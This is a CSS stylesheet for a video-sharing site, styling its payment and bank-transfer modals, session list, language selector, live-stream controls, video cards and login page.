.dt_bank_trans_modal .bank_info .bank_info_innr .help-block {text-transform: uppercase;font-size: 12px;color: rgba(255, 255, 255, 0.73);}
.dt_bank_trans_modal .dt_user_profile {background: rgba(0, 0, 0, 0.42);}
.dt_bank_trans_modal .dt_user_profile {background-color: #f8f8f8;margin: 0 auto 25px;padding: 10px;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;overflow: hidden;}
.dt_bank_trans_modal .dt_user_profile > span {margin-bottom: 5px;font-size: 18px;display: flex;align-items: center;}
.dt_bank_trans_modal .dt_user_profile > span svg {margin-right: 5px;color: #6b6b6b;}
.dt_bank_trans_modal .dt_prof_vrfy {margin: 0;list-style-type: disc;}
.dt_bank_trans_upl_rec {text-align: center;}
.dt_bank_trans_upl_rec a {display: inline-block;border-bottom: 1px dashed;color: #3f3f3f;padding-bottom: 5px;font-size: 14px;transition: all 0.15s;text-decoration: none;}
.dt_bank_trans_upl_rec a svg {width: 20px;height: 20px;margin-top: -3px;}
.upload_bank_receipts {text-align: center;display: none;}
.upload_bank_receipts > div {width: 100%;max-width: 200px;height: 185px;margin: auto;background-color: #f0f0f0;border: 2px solid #ddd;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;display: flex;align-items: center;justify-content: center;flex-direction: column;cursor: pointer;}
.upload_bank_receipts svg {width: 45px;height: 45px;color: #4a4a4a;background-color: lightgrey;padding: 10px;border-radius: 50%;margin-bottom: 10px;}
.upload_bank_receipts p {margin-bottom: 0px;}
#bank_transfer_modal.up_rec_active .hide_alert_info_bank_trans, #bank_transfer_modal.up_rec_active .dt_bank_trans_upl_rec {display: none;}
#bank_transfer_modal.up_rec_active .upload_bank_receipts {display: block;}
#bank_transfer_modal.up_rec_img_ready .upload_bank_receipts svg, #bank_transfer_modal.up_rec_img_ready .upload_bank_receipts p {display: none;}
#bank_transfer_modal.up_rec_img_ready .upload_bank_receipts img {width: 100%;height: 100%;object-fit: cover;}
#bank_transfer_modal_2.up_rec_active .hide_alert_info_bank_trans, #bank_transfer_modal_2.up_rec_active .dt_bank_trans_upl_rec {display: none;}
#bank_transfer_modal_2.up_rec_active .upload_bank_receipts {display: block;}
#bank_transfer_modal_2.up_rec_img_ready .upload_bank_receipts svg, #bank_transfer_modal_2.up_rec_img_ready .upload_bank_receipts p {display: none;}
#bank_transfer_modal_2.up_rec_img_ready .upload_bank_receipts img {width: 100%;height: 100%;object-fit: cover;}

/*Pay Box*/
.payment_box .payment_method {
	display: flex;
    flex-wrap: wrap;
    margin: 0 -10px;
}
.payment_box .btn {background-color: transparent;
    color: #444;
    display: flex;
    align-items: center;
    flex-direction: column;
    border: 1px solid rgba(0, 0, 0, 0.07);
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    padding: 20px 16px;
    font-weight: 500;
    box-shadow: none;
    flex: 1 1 auto;
    margin: 10px;
    font-family: "Roboto", sans-serif;}
.payment_box .btn:hover {
    box-shadow: rgb(0 0 0 / 10%) 0px 4px 6px -1px, rgb(0 0 0 / 10%) 0px 2px 4px -2px;
}
.payment_box .btn svg, .payment_box .btn img {margin: 0 auto 10px;
    width: 30px;
    height: 30px;}
.twocheckout_modal {padding-top: 20px;}
.twocheckout_modal .sun_input {margin-bottom: 15px;}
.twocheckout_modal .sun_input input, .twocheckout_modal .sun_input select {border: 1px solid #e8e8e8;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;height: 38px;line-height: 14px;transition: all .2s ease-in-out;}
.twocheckout_modal .sun_input input:focus, .twocheckout_modal .sun_input select:focus {border-color: #03A9F4;}
.two_check_card {margin: 20px auto 0;max-width: 310px;background-color: #019ACA;padding: 20px 10px 10px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);}
.two_check_card > svg {color: white;margin: 0 15px 20px;display: block;width: 35px;height: 35px;}
.two_check_card .sun_input input::placeholder {color: #fff;opacity: 0.7;}
.two_check_card .sun_input input, .two_check_card .sun_input select {border: 0;background-color: rgba(0, 0, 0, 0.2) !important;color: white;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;height: 40px;}
.two_check_card .sun_input select option {color: #222;background: white;}

/*Monetization Switch*/
.sett_mon_switch .toggle.ios, .sett_mon_switch .toggle-on.ios, .toggle-off.ios { border-radius: 20px; }
.sett_mon_switch .toggle.ios .toggle-handle { border-radius: 20px; }
.sett_mon_switch .toggle-group .btn {padding-top: 0;padding-bottom: 0;}

/*Unblock Users*/
.set_unbl_usrs {padding: 20px 10px;overflow: hidden;border: 1px solid #f0f0f0;text-align: center;margin-bottom: 30px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.set_unbl_usrs .avatar {width: 75px;height: 75px;overflow: hidden;margin: auto;}
.set_unbl_usrs .avatar img {width: 100%;height: 100%;object-fit: cover;border-radius: 50%;}
.set_unbl_usrs .user-name {margin-top: 12px;display: block;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin-bottom: 12px;}
.set_unbl_usrs .user-name a {font-size: 16px;text-decoration: none;}
.set_unbl_usrs button {box-shadow: none;height: 32px;line-height: 32px;padding: 0 15px;border-radius: 2em;border: 0;}
.set_unbl_usrs button svg {display: none;}

/*Sessions*/
.as_list {    padding: 15px;
    position: relative;
    border: 1px solid #e6e6e6;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    margin-bottom: 22px;    display: flex;
    flex-direction: column;}
.platform_icon{    width: 55px;
    height: 55px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #e4e4e4;
    border-radius: 50%;
        margin: 5px auto !important;
    float: none !important;}
.platform_icon svg{width: 24px;height: 24px;}
.as_list hr {
	margin-left: -15px;
    margin-right: -15px;
}
.session_info{display: block;font-family: "Roboto", sans-serif;}
.session_info h4{margin-top: 0;margin-bottom: 10px;}
.session_info p{margin-bottom: 8px;line-height: 1;}
.sett_sess_info span {display: block;margin-bottom: 2px;}
.sett_sess_info span svg {    width: 16px;
    height: 16px;
    margin-top: -2px;
    vertical-align: middle;
    opacity: 0.8;}
.log_out_session {width: 100%;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    margin: 10px 0 0;
    border: 0;
    color: #d9534f;
    background-color: rgba(217, 83, 79, 0.2);}
.log_out_session svg {width: 17px;height: 17px;}

/*Language Selector*/
.lang_select_modal {text-align: inherit;}
.lang_select_modal.matdialog .modal-content {
	padding: 0;
}
.lang_select_modal.matdialog .modal-body {
	margin: 0;
    padding: 0;
    overflow: hidden;
    overflow-y: auto;
}
.lang_select_modal .row {
	display: flex;
    flex-wrap: wrap;
}
.lang_select_modal .row .col-md-4, .lang_select_modal .row .col-md-8 {
	float: none;
}
.language_info {
	height: 100%;
    position: relative;
    padding: 30px;
    background: linear-gradient(135deg, #16b3bc, #58c2d0);
	overflow: hidden;
	min-height: 200px;
    width: 100%;
}
.language_info h3 {
	margin: 0 0 20px;
    color: #fff;
}
.language_info img {
	position: absolute;
    bottom: 0;
    left: 20px;
    right: 20px;
    margin-bottom: -21px;
}
.lang_select_modal ul{
	padding: 20px 20px 20px 0;
    margin: 0;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
	background: transparent !important;
}
.lang_select_modal .language_select {
	flex: 1 1 160px;
    background: transparent !important;
    margin: 10px;
}
.lang_select_modal .language_select a {
	    display: block;
    text-decoration: none;
    font-weight: 500;
    font-size: 13px;
    line-height: 39px;
    padding: 0 15px;
    transition: background-color .1s;
    border: 1px solid #ddd;
    text-align: center;
    border-radius: 7px;
}
.lang_select_modal .language_select:hover {background-color: rgba(0, 0, 0, 0.05) !important;}

/*Monetization Form*/
.monetization-request-form .upload-files { width: 100%; overflow: hidden; padding: 15px;}
.monetization-request-form .upload-files .image-renderer { width: 100%; overflow: hidden; border: 2px dashed #ccc; height: 160px; cursor: pointer; border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px; }
.monetization-request-form .upload-files .image-renderer div { width: 100%; overflow: hidden; height: 100%; display: table; }
.monetization-request-form .upload-files .image-renderer div span { display: table-cell; vertical-align: middle; text-align: center; }
.monetization-request-form .upload-files .image-renderer img { min-height: 100%; width: 100%; }
.monetization-request-form .upload-files .image-renderer span svg.feather { width: 40px; height: 40px; color: #ccc; margin: 0; }
.monetization-request-form .upload-files h4 { width: 100%; overflow: hidden; color: #333; font-weight: 500; margin: 45px 10px 15px; padding: 0; }
.monetization-request-form .upload-files button { padding: 7px 15px; height: auto !important; border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px; margin: 0 10px;}

/*Copyright Report*/
.pt_rep_copy_vid .report-message-label {font-family: Roboto, sans-serif;font-size: 14px;}
.pt_rep_copy_vid .swal2-content textarea {border: 2px solid #e3e4e8;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;padding-left: 15px;transition: all 0.1s ease-in-out;box-shadow: none;resize: none;margin: 13px 0;}
.pt_rep_copy_vid .swal2-content textarea:focus {border-color: #b3b3b3;}
.pt_rep_copy_vid .custom-control {font-size: 14px;color: #717171;margin: 20px;}

/*Rent Vids*/
.rent_vids {display: flex;align-items: center;margin-bottom: 20px;}
.rent_vids .avatar a {display: block;min-width: 230px;width: 230px;height: 0;padding-bottom: 56.25%;position: relative;}
.rent_vids .avatar img {position: absolute;top: 0;right: 0;left: 0;bottom: 0;width: 100%;height: 100%;object-fit: cover;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.rent_vids_side {padding-left: 15px;width: 100%;}
.rent_vids_side h3 {margin: 0;font-size: 19px;}
.rent_vids_side h3 a {color: #3e3e3e;text-decoration: none;}
.rent_vids_side p {font-size: 13px;margin: 4px 0 25px;}
.rent_vids_side p a {color: #3e3e3e;text-decoration: none;}
.rent_vids_foot {margin-top: 25px;display: flex;width: 100%;}
.rent_vids_foot .rent_vid_info_name {position: relative;padding-left: 32px;display: inline-block;width: 33.3333333%;vertical-align: middle;}
.rent_vids_foot .rent_vid_info_name svg {position: absolute;left: 0;top: 50%;transform: translateY(-50%);}
.rent_vids_foot .rent_vid_title {display: block;text-transform: uppercase;font-size: 13px;opacity: 0.7;font-weight: 500;letter-spacing: 1px;}
.rent_vids_foot .rent_vid_desc {display: block;}

/*Plsylist Subscribe*/
.pt_plist_hdr {display: flex;align-items: center;justify-content: space-between;}
.pt_plist_hdr .next-video {max-width: calc(100% - 120px);}
.pt_plist_hdr h4 {margin: 0;color: #f4f4f4;font-size: 22px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;font-weight: bold;}
.pt_plist_hdr .checkbox {margin: 0 5px;}
.plist-btn-subscribe, .plist-btn-subscribed {border: 0;box-shadow: none;padding: 8px;border-radius: 50%;line-height: 1;background-color: rgba(255, 255, 255, 0.3);margin: 3px 0;outline: none;}
.plist-btn-subscribe svg, .plist-btn-subscribed svg {vertical-align: middle;width: 18px;height: 18px;}
.plist-btn-subscribed {background-color: #4CAF50;}

/*Create Activity Post*/
.create-post-form {margin-bottom: 50px;}
.create-post-form > svg {margin: 0 auto 30px;display: block;width: 70px;height: 70px;}
.create-post-form .form-group textarea {
    height: 204px !important;
}
.create-post-form .upload-product-image {
	width: 100%;
    height: 200px;
    background: rgb(0 0 0 / 5%);margin: 0;
}
.create-post-form .upload-image-content {
    height: 200px;
}
.create-post-form .upload-product-image img {
	width: 100%;
    height: 100%;
    object-fit: cover;
}
.create-post-form .upload-product-image svg {
	width: 40px;
    height: 40px;
}
.create-post-form  .last-sett-btn {margin: 30px 0;
    text-align: center;}
.create-post-form  .last-sett-btn .btn {
	margin: 0;
    font-weight: 600;
    text-transform: capitalize;
    border-radius: 2em;
    font-size: 15px;
    letter-spacing: 0.4px;min-width: 150px !important;box-shadow: rgb(0 0 0 / 10%) 0px 4px 6px -1px, rgb(0 0 0 / 10%) 0px 2px 4px -2px;
}

/*Channel Activity*/
.pt_actv_prnt {margin: auto;width: 100%;max-width: 500px;}
.pt_actv_prnt .article-wrapper {padding: 0 30px;}
.pt_actv_prnt .article-wrapper:not(:last-child) {border-bottom: 1px solid #e0e0e0;padding-bottom: 30px;}
.pt_actv_hdr {display: flex;margin: 30px -6px 12px;}
.pt_actv_hdr > div {margin: 0 6px;}
.pt_actv_hdr .avatar {width: 42px;min-width: 42px;height: 42px;}
.pt_actv_hdr .avatar img {width: 100%;height: 100%;border-radius: 50%;object-fit: cover;}
.pt_actv_hdr h4 {margin: 4px 0 0;font-size: 15px;}
.pt_actv_hdr h4 a {text-decoration: none;color: #252525;}
.pt_actv_hdr time {opacity: 0.7;font-size: 13px;margin-top: 3px;display: block;}
.pt_actv_thmb {position: relative;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;overflow: hidden;}
.pt_actv_thmb .avatar {position: relative;height: 0;padding-bottom: 125%;width: 100%;display: block;}
.pt_actv_thmb .avatar img {width: 100%;height: 100%;position: absolute;top: 0;left: 0;right: 0;bottom: 0;object-fit: cover;}
.pt_actv_thmb .dropdown {position: absolute;top: 8px;right: 8px;z-index: 1;}
.pt_actv_thmb .dropdown .dropdown-toggle {background-color: rgba(0, 0, 0, 0.5);color: white;line-height: 1;padding: 6px;display: block;border-radius: 50%;}
.pt_actv_thmb .dropdown .dropdown-toggle svg {vertical-align: middle;}
.pt_act_likds {margin: 10px -3px 0;}
.pt_act_likds > span {margin: 0 3px;cursor: pointer;background: rgb(0 0 0 / 7%);display: inline-block;padding: 0 16px;line-height: 30px;border-radius: 2em;font-weight: 500;font-size: 13px;}
.pt_act_likds > span svg {margin: -1px 0 0;width: 20px;height: 20px;}
.pt_act_likds > span svg.feather-thumbs-up.active { color: #4caf50; }
.pt_act_likds > span svg.feather-thumbs-down.active { color: #f44336; }
.pt_act_likds > span svg.feather-thumbs-up.active path:not(.active_path), .pt_act_likds > span svg.feather-thumbs-down.active path:not(.active_path), .pt_act_likds > span svg.feather-thumbs-up:not(.active) .active_path, .pt_act_likds > span svg.feather-thumbs-down:not(.active) .active_path {display: none;}
.pt_vew_actv_pst {margin: auto;width: 100%;max-width: 550px;background-color: white;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.pt_vew_actv_pst .pt_actv_hdr {margin: 0px 3px 12px;padding-top: 12px;}
.pt_vew_actv_pst > p {padding: 0 12px;}
.pt_vew_actv_pst .pt_actv_thmb {border-radius: 0px;}
.pt_vew_actv_pst .pt_act_likds {margin: 0;padding: 15px 5px;}
.pt_vew_actv_pst .comments-content {background: transparent;box-shadow: none;padding-top: 0;}
.pt_vew_actv_pst .comments_header {font-weight: 500;padding-bottom: 8px;}
.pt_vew_actv_pst .pt_blogcomm_combo img, .pt_vew_actv_pst .user-comments .main-comment .user-avatar img {width: 40px;height: 40px;border: 0;}
/*.pt_vew_actv_pst .pt_blogcomm_combo textarea {border-radius: 2em;padding: 9px 11px 7px;height: 40px;resize: none;background-color: rgba(0, 0, 0, 0.02); overflow:  hidden;}
.pt_vew_actv_pst .pt_blogcomm_combo button {width: 40px;height: 40px;padding: 0 10px;}*/
.pt_vew_actv_pst .user-comments .main-comment .user-avatar {width: 40px;height: 40px;}

/*Cloudinary Player*/
.cld-video-player-my-video .vjs-play-progress {background: #2196F3 !important;}
.cld-video-player-my-video .vjs-volume-panel-horizontal .vjs-volume-level:before {border-color: transparent transparent #04abf2 transparent !important;}
.cld-video-player-my-video .vjs-slider {background-color: rgb(255 255 255 / 30%) !important;}
.video-js .vjs-volume-panel-horizontal .vjs-volume-bar {background-color: transparent !important;}
.cld-video-player-my-video .vjs-volume-panel-horizontal .vjs-control:before {border-color: transparent transparent rgb(255 255 255 / 0.2) transparent !important;}
.cld-video-player-my-video .vjs-load-progress, .cld-video-player-my-video .vjs-load-progress div {background: rgb(179 179 179 / 20%) !important;}

/*Live*/
#remote-media, .video-con {position: relative;}
#remote-media h3, .end_video_text {text-align: center;color: #fff;font-size: 25px;margin: 0px;position: absolute;top: 50%;transform: translateY(-50%);width: 100%;}
.video-con {background: #000;height: calc(100vh - 56px);}
.wow_go_live_cont > .containerr {background: #000;height: 100%;color: white;}
.wow_go_live_cont > .containerr > div {height: 100%;}
.wow_go_live_cont .empty_state {margin: 0 !important;display: flex;flex-direction: column;justify-content: center;height: calc(100vh - 56px);}
.wow_go_live_cont .empty_state svg {display: block;margin: 0 auto 15px;width: 60px;height: 60px;color: #ffffff;background-color: #4a4a4a;border-radius: 50%;padding: 14px;}
.wow_liv_counter {z-index: 2;position: absolute;left: 15px;top: 15px;background-color: #F44336;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;box-shadow: 0 3px 1px -2px rgba(0,0,0,.2), 0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12);min-width: 60px;line-height: 25px;font-size: 12px;font-weight: 500;color: #ffffff;text-align: center;padding: 0 10px;}
.end_vdo_call, .start_vdo_call {padding: 0 12px;display: flex;align-items: center;justify-content: center;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;box-shadow: 0 3px 1px -2px rgba(0,0,0,.2), 0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12);position: absolute;top: 15px;right: 15px;border: 0;line-height: 38px;min-width: 150px;}
.end_vdo_call svg, .start_vdo_call svg {width: 18px;height: 18px;margin: -1px 0 0;vertical-align: middle;}
#main_live_video {height: 100%;width: 100%;}
.live_mic_cam_switch {position: absolute;right: 15px;top: 65px;height: auto !important;}
.mic_drop, .cam_drop, .chat_drop {display: inline-block;}
.mic_drop > .btn, .cam_drop > .btn, .chat_drop > .btn {background-color: rgb(255 255 255 / 20%);border: 0;padding: 7px;line-height: 1;color: white;}
.mic_drop .dropdown-menu div, .cam_drop .dropdown-menu div, .chat_drop .dropdown-menu div {padding: 5px 12px;color: #1a1a1a;}
.wow_liv_comments_feed {position: absolute;z-index: 2;bottom: 0;width: 100%;left: 0;right: 0;background: linear-gradient(rgba(0, 0, 0, 0), black);padding: 120px 15px 10px;}
.wow_liv_comments_feed .main-comment .user-name a {color: white;}
.wow_liv_comments_feed .main-comment .user-comment {color: #dcdcdc;}
.end_video_text {z-index: 9;}
.wow_go_live_cont > .containerr > .pt_live_controls {height: auto;position: absolute;left: 0;right: 0;top: 0;display: flex;justify-content: center;flex-wrap: wrap;align-items: center;padding: 15px 0;}
.pt_live_controls .end_vdo_call, .pt_live_controls .start_vdo_call, .pt_live_controls .wow_liv_counter, .pt_live_controls .live_mic_cam_switch {position: relative;top: auto !important;left: auto !important;right: auto !important;margin: 0 7px;}
.pt_live_controls .end_vdo_call, .pt_live_controls .start_vdo_call {line-height: 36px;min-width: 130px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.pt_live_controls input.start_vdo_call {
	background: rgb(255 255 255 / 20%);
    border: 0;
    font-weight: 600;
    color: #fff;
    padding: 0 13px;
    font-size: 20px;
}
.pt_live_controls .wow_liv_counter {line-height: 36px;min-width: 100px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;font-size: 14px;}
.pt_live_controls .mic_drop > .btn, .pt_live_controls .cam_drop > .btn, .pt_live_controls .chat_drop > .btn {border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;margin: 0 5px;padding: 7.7px;}
.pt_live_controls .mic_drop > .btn svg, .pt_live_controls .cam_drop > .btn svg, .pt_live_controls .chat_drop > .btn svg {width: 20px;height: 20px;}

/*Sticky Player*/
.sticky-container_sticky .sticky-container__video {height: 247.50px;width: 440px;right: 0;bottom: 0;position: fixed;z-index: 9;}
.sticky-container_sticky .sticky-container__video .mejs__video {height: 100% !important;width: 100% !important;}
.sticky-container_sticky .sticky-container__video .mejs__video video {height: 100% !important;width: 100% !important;}
.sticky-container_in-content .sticky-container__video .sticky-container__object {position: absolute;top:0;left: 0;width: 100%;height: 100%;}
.sticky-container_sticky .wow_liv_comments_feed {display: none;}

/*Home Articles*/
.pt_homep_articls {padding: 0px;box-shadow: none;margin: 0;background: transparent !important;}
.pt_homep_articls > .row {margin-right: -10px;margin-left: -10px;}
.pt_homep_articls > .row .col-md-3 {
	padding-right: 10px;
    padding-left: 10px;
}
.pt_homep_articls .pt_article_h_list {box-shadow: 0 1px 2px rgb(0 0 0 / 20%);}

/*Stock Videos*/
.pt_stock_vid_setts {background-color: #fff;margin: 0 0 30px;box-shadow: 0 1px 2px rgb(0 0 0 / 20%);position: relative;overflow: hidden;}
.pt_stock_vid_setts > svg {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 250%;
    opacity: 0.3;
}
.pt_stock_vid_setts .pt_forms .form-group input[type=text], .pt_stock_vid_setts .pt_forms .form-group select, .pt_stock_vid_setts .pt_forms .form-group input[type=number] {border-color: #eaeaea !important;background-color: #ffffff !important;}
.pt_stock_vid_setts .pt_forms .form-group .input-group svg {color: rgb(0 0 0 / 40%);background: rgb(0 0 0 / 4%);border-color: #eaeaea;}
.pt_stock_vid_setts .pt_forms .form-group .input-group-btn {
	padding-left: 18px;
}
.pt_num_toggle {display: flex;align-items: center;}
.pt_num_toggle .value-button {padding: 0 10px;border: 2px solid #eaeaea;height: 40px;line-height: 32px;text-align: center;cursor: pointer;color: #aaaaaa;user-select: none;background: #fff;}
.pt_num_toggle input {border-radius: 0 !important;border-left: none !important;border-right: none !important;text-align: center;}
.pt_num_toggle input[type=number]::-webkit-inner-spin-button, .pt_num_toggle input[type=number]::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}
.pt_num_toggle .value-button.minus {border-radius: 10px 0 0 10px;}
.pt_num_toggle .value-button.add {border-radius: 0 10px 10px 0;}


.video-player .icons {
    top: 40px;
}

/*Movie Trailer*/
.movie-file-input {display: block;padding: 15px;width: 100%;position: relative;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;border: 2px solid #e3e4e8;}
.movie-file-input > [type='file'] {position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 0;z-index: 10;cursor: pointer;}
.movie-file-input > .button {display: inline-block;cursor: pointer;background: #eee;padding: 8px 16px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;margin-right: 8px;}
.movie-file-input:hover > .button {background: #04abf2;color: white;}
.movie-file-input > .mlabel {white-space: nowrap;opacity: .6;display: inline-block;max-width: 80%;overflow: hidden;text-overflow: ellipsis;vertical-align: middle;}
.pt_mve_btn {border: 0;text-transform: uppercase;font-weight: 500;letter-spacing: 1px;font-size: 13px;color: #4caf50 !important;background-color: rgb(76 175 80 / 25%);padding: 4px 8px;margin-bottom: 8px}
.pt_mve_btn:hover, .pt_mve_btn:focus {color: #fff !important;}
.pt_mve_btn svg {width: 16px;height: 16px;margin: -2px 0 0;}
.watch-movie-trailer-modal {padding: 0;}
.embed-responsive-movie {position: relative;display: block;width: 100%;padding: 0;overflow: hidden;}
.embed-responsive-movie::before {display: block;content: "";padding-top: 56.25%;}
.embed-responsive-movie > div {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;}
.embed-responsive-movie > div .mejs__container, .embed-responsive-movie > div .mejs__container video {width: 100% !important;height: 100% !important;max-height: 100%;}

/*Video Cards*/
.pt_vid_card_prvw {--surface2: #e5e5e5;--surface3: #c3c3c3;--fixed-bg-gradient: linear-gradient(to right, #4CAF50, #0094d7);background: rgb(0 0 0 / 8%);padding: 0 0 20px;}
.pt_vid_card_prvw .responsive {position: relative;background: #000;padding-bottom: 56.25%;width: 100%;overflow: hidden;margin-bottom: 20px;}
.pt_vid_card_prvw .responsive .wait {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;justify-content: center;}
.pt_vid_card_prvw .responsive .wait svg {color: #fff;width: 50px;height: 50px;}
.pt_vid_card_prvw .responsive canvas {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;vertical-align: middle;}
.pt_vid_card_prvw input[type="range"] {--track-height: 3px;--thumb-size: 16px;--thumb-offset: -6.5px;--thumb-highlight-size: 0px;--thumb-highlight-color: rgb(0 0 0 / 0.1);display: block;width: 100%;-webkit-appearance: none;-moz-appearance: none;appearance: none;background: transparent;outline: none;padding: 0 12px;}
.pt_vid_card_prvw input[type="range"]:hover, .pt_vid_card_prvw input[type="range"]:active {--thumb-highlight-size: 5px;}
.pt_vid_card_prvw input[type="range"]::-webkit-slider-runnable-track {-webkit-appearance: none;appearance: none;height: var(--track-height);border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;background: linear-gradient(to right, transparent var(--track-fill, 0%), var(--surface3) 0%), var(--fixed-bg-gradient) fixed;}
.pt_vid_card_prvw input[type="range"]::-moz-range-track {-moz-appearance: none;appearance: none;height: var(--track-height);border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;background: linear-gradient(to right, transparent var(--track-fill, 0%), var(--surface3) 0%), var(--fixed-bg-gradient) fixed;}
.pt_vid_card_prvw input[type="range"]::-webkit-slider-thumb {-webkit-appearance: none;appearance: none;cursor: pointer;border: 3px solid var(--surface2);height: var(--thumb-size);width: var(--thumb-size);margin-top: var(--thumb-offset);border-radius: 50%;background: var(--fixed-bg-gradient) fixed;box-shadow: 0 0 0 var(--thumb-highlight-size) var(--thumb-highlight-color);-webkit-transition: box-shadow .1s ease;transition: box-shadow .1s ease;}
.pt_vid_card_prvw input[type="range"]::-moz-range-thumb {-moz-appearance: none;appearance: none;cursor: pointer;border: 3px solid var(--surface2);height: var(--thumb-size);width: var(--thumb-size);margin-top: var(--thumb-offset);border-radius: 50%;background: var(--fixed-bg-gradient) fixed;box-shadow: 0 0 0 var(--thumb-highlight-size) var(--thumb-highlight-color);-moz-transition: box-shadow .1s ease;transition: box-shadow .1s ease;}
.pt_vid_card_form .form-group label.col-md-12 {width: auto;background: #fff;margin: 10px 25px -12px;z-index: 1;padding: 0 5px;}
.pt_vid_card_form .form-group select, .pt_vid_card_form .form-group input[type=text] {border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;padding-top: 15px;height: 52px !important;width: 100%;}
.pt_vid_card_form .form-group svg {vertical-align: middle;border-radius: 50%;background: #4caf50;color: #fff;padding: 4px;width: 21px;height: 21px;margin: -1px 0 0;}

/*My Info*/
.select_radio_btn label {width: 100%;margin: 15px 0 0;}
.select_radio_btn label > input {opacity: 0;width: 0;height: 0;display: none;}
.select_radio_btn .sr_btn_lab_innr {width: 100%;box-shadow: 0 0 0 1px #e6e6e6;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;cursor: pointer;transition: all 0.2s ease;display: block;padding: 15px;}
.select_radio_btn.small_rbtn .sr_btn_img {margin: 0 10px 0 0;transition: all 0.2s;display: inline-block;background-color: #f1f1f1;border-radius: 50%;height: 50px;width: 50px;opacity: .7;padding: 9px 0;text-align: center;}
.select_radio_btn.small_rbtn .sr_btn_img svg {width: 30px;height: 30px;vertical-align: middle;}
.select_radio_btn .sr_btn_lab_innr > span {font-weight: 500;display: inline-block;vertical-align: middle;}
.select_radio_btn .sr_btn_lab_innr:hover {box-shadow: 0px 0px 0px 2px rgba(0, 102, 255, 0.5);}
.select_radio_btn label > input:checked ~ .sr_btn_lab_innr {box-shadow: 0px 0px 0px 1px rgb(0 102 255 / 50%);color: #04abf2;background: rgb(0 0 0 / 3%);}
.select_radio_btn label > input:checked ~ .sr_btn_lab_innr .sr_btn_img {opacity: 1;background-color: #ffffff;box-shadow: 0px 0px 0px 1px rgb(0 102 255 / 50%);}
.ready_to_down_info {display: none;text-align: center;margin: 40px 0;}
.ready_to_down_info svg {width: 110px;height: 110px;margin-bottom: 20px;vertical-align: middle;}
.ready_to_down_info p {font-weight: 500;margin-bottom: 35px;font-size: 17px;}

/*Login Page*/
.pt_auth_box {background: rgb(0 0 0 / 50%);backdrop-filter: blur(15px);}
.pt_auth_box .modal-dialog {width: 100%;max-width: 600px;}
.login_page {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: column;flex-direction: column;min-height: calc(100vh - 96px);position: relative;margin-bottom:20px;}
.login_page:before, .login_page:after {-webkit-box-flex: 1;box-flex: 1;-webkit-flex-grow: 1;flex-grow: 1;content: '';display: block;height: 24px;}
.login-page { -webkit-flex-shrink: 0;flex-shrink: 0;margin: 0 auto; width: 100%;max-width: 450px;padding-top: 0;box-shadow: 0 1px 2px rgb(0 0 0 / 10%);background: #fff;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;padding: 40px 60px 60px; }
.login-page h4 {font-size: 26px;margin: 0 0 25px;}
.login-page .errors { width: 100%;padding: 10px;margin: -20px auto 20px;color: #e62117; }
.login-page .errors:empty { padding: 0; margin: 0; }
.login-page .errors.success { color: #04abf2 !important; }
.login-page .pp_mat_input {margin-bottom: 15px;}
.login-page .pp_mat_input input, .login-page .pp_mat_input select {background: #ececec !important;border-color: #ececec;padding: 10px;}
.login-page .login-icons {padding-top: 20px;}
.login-page .login-icons:empty {padding: 0;}
